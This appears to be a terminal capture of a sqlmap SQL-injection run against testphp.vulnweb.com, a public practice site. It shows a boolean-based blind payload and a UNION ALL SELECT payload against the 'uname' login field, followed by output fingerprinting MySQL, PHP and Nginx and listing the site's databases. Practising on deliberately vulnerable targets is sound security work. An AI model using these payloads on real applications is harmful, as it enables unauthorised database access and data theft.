 cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test
Vector: AND [INFERENCE]
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[22:28:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[22:28:33] [INFO] fetching database names
[22:28:33] [INFO] used SQL query returns 2 entries
[22:28:33] [DEBUG] performed 0 queries in 0.02 seconds
available databases [2]:
[*] acuart
[*] information_schema
[22:28:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 22:28:33 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}